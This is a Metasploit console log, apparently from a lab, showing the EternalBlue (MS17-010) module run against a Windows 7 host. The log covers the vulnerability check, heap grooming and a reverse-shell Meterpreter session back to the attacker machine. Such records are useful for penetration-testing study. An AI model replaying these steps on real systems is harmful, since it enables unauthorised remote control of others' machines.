 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.235.129
RHOSTS => 192.168.235.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.235.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.235.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 192.168.235.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.235.129:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.235.130:4444
[*] 192.168.235.129:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.235.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.235.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 192.168.235.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.235.129:445 - The target is vulnerable.
[*] 192.168.235.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.235.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 192.168.235.129:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.235.129:445 - Connecting to target for exploitation.
[+] 192.168.235.129:445 - Connection established for exploitation.
[+] 192.168.235.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.235.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.235.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.235.129:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.235.129:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.235.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.235.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.235.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.235.129:445 - Starting non-paged pool grooming
[+] 192.168.235.129:445 - Sending SMBv2 buffers
[+] 192.168.235.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.235.129:445 - Sending final SMBv2 buffers.
[*] 192.168.235.129:445 - Sending last fragment of exploit packet!
[*] 192.168.235.129:445 - Receiving response from exploit packet
[+] 192.168.235.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.235.129:445 - Sending egg to corrupted connection.
[*] 192.168.235.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.235.129
[*] Meterpreter session 1 opened (192.168.235.130:4444 -> 192.168.235.129:49158) at 2021-05-02 17:29:56 -0400
[+] 192.168.235.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.235.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.235.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=